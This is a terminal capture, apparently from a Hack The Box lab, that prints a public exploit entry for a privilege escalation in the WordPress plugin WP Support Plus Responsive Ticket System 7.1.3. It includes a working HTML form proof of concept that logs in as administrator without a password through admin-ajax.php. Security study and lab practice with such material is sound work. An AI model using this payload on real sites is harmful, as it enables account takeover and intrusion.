 $ cat 41006.txt
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
        Username: <input type="text" name="username" value="administrator">
        <input type="hidden" name="email" value="sth">
        <input type="hidden" name="action" value="loginGuestFacebook">
        <input type="submit" value="Login">
</form>
Then you can go to admin panel.%
[30/05/22 5:40:04] joey@blackarch:~/ctf/htb/boxes/Brainfuck/services/https/www
$